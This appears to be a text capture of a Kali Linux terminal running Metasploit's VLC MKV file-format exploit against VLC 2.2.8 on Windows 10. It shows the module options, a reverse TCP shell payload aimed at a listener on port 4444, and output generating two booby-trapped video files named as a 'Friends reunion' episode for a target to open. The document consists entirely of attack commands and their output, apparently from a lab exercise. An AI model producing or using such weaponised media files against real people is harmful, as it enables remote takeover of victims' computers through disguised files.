 File Actions Edit View Help
Shell No.1 × kali@kali: ~ ×
msf6 exploit(windows/fileformat/vlc_mkv) > show options
Module options (exploit/windows/fileformat/vlc_mkv):
Name Current Setting Required Description
---- --------------- -------- -----------
MKV_ONE friends_reunion1 no mkv that should be opened
MKV_TWO friends_reunion2 no The auxiliary file name.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
1 VLC 2.2.8 on Windows 10 x64
msf6 exploit(windows/fileformat/vlc_mkv) > exploit
[+] friends_reunion1.mkv stored at /home/kali/.msf4/local/friends_reunion1.mkv
[*] Created friends_reunion1.mkv. Target should open this file
[+] friends_reunion2.mkv stored at /home/kali/.msf4/local/friends_reunion2.mkv
[*] Created friends_reunion2.mkv. Put this file in the same directory as friends_reunion1.mkv
[*] Appending blocks to friends_reunion1.mkv